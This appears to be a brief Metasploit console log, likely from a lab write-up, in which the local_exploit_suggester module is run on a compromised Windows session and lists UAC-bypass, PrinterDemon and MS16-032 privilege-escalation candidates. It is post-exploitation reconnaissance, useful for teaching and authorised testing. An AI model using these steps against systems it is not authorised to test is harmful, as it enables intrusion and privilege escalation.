 msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
View the full module info with the info, or info -d command.
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.29.240 - Collecting local exploits for x86/windows...
[*] 192.168.29.240 - 188 exploit checks are being tried
[+] 192.168.29.240 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 192.168.29.240 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 192.168.29.240 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 192.168.29.240 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 192.168.29.240 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[*] Running check method for exploit 41 / 41
[*] 192.168.29.240 - Valid modules for session 1: